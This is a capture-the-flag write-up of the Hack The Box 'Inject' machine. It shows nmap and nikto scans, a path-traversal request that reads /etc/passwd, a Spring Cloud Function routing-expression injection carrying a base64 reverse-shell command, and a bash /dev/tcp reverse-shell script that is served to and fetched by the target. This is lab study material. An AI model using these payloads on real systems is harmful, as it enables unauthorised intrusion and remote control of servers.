https://app.hackthebox.com/machines/Inject
https://app.hackthebox.com/machines/Inject
Ref:
1.https://blog.csdn.net/qq_58869808/article/details/129505388
2.https://blog.csdn.net/m0_73998094/article/details/129474782
info collecting
┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ nmap -A 10.10.11.204 -T4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-30 10:17 HKT
Nmap scan report for 10.10.11.204 (10.10.11.204)
Host is up (0.55s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 caf10c515a596277f0a80c5c7c8ddaf8 (RSA)
| 256 d51c81c97b076b1cc1b429254b52219f (ECDSA)
|_ 256 db1d8ceb9472b0d3ed44b96c93a7f91d (ED25519)
8080/tcp open nagios-nsca Nagios NSCA
|_http-title: Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 121.16 seconds┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ nikto -h http://10.10.11.204:8080/
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.11.204
+ Target Hostname: 10.10.11.204
+ Target Port: 8080
+ Start Time: 2023-03-30 10:31:35 (GMT8)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'content-disposition' found, with contents: inline;filename=f.txt
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Uncommon header 'accept-patch' found, with contents:
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.browser it


we cant find exploit on the blog

find reading file access


GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
Host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1HTTP/1.1 200
Accept-Ranges: bytes
Content-Type: image/jpeg
Content-Length: 1986
Date: Thu, 30 Mar 2023 03:02:42 GMT
Connection: closeroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
frank:x:1000:1000:frank:/home/frank:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
phil:x:1001:1001::/home/phil:/bin/bash
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:997:996::/var/log/laurel:/bin/false

<dependency><groupId>org.springframework.cloud</groupId><artifactId>spring-cloud-function-web</artifactId><version>3.2.2</version></dependency>

POST /functionRouter HTTP/1.1
Host: 127.0.0.1
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec(“bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvODggMD4mMQo=}|{base64,-d}|{bash,-i}”)
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
xxx
or

POST /functionRouter HTTP/1.1
Host: 10.10.11.204:8080
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("touch /tmp/pw.txt")
Content-Type: application/x-www-form-urlencoded
Content-Length: 7xxx
GET /show_image?img=../../../../../../tmp HTTP/1.1
Host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1poc seccuss
so!
┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ cat pw.sh 130 ⨯
#/bin/bash
bash -i >& /dev/tcp/10.10.16.3/4444 0>&1┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject]
└─$ python3 -m http.server 3333
Serving HTTP on 0.0.0.0 port 3333 (http://0.0.0.0:3333/) ...
10.10.16.3 - - [30/Mar/2023 16:53:30] "GET /pw.sh HTTP/1.1" 200 -
10.10.16.3 - - [30/Mar/2023 16:53:30] code 404, message File not found
10.10.16.3 - - [30/Mar/2023 16:53:30] "GET /favicon.ico HTTP/1.1" 404 -
10.10.16.3 - - [30/Mar/2023 16:54:03] "GET /pw.sh HTTP/1.1" 200 -
10.10.16.3 - - [30/Mar/2023 16:54:50] "GET /pw.sh HTTP/1.1" 200 -
10.10.11.204 - - [30/Mar/2023 16:55:19] "GET /pw.sh HTTP/1.1" 200 -
10.10.16.3 - - [30/Mar/2023 17:10:23] "GET / HTTP/1.1" 200 -
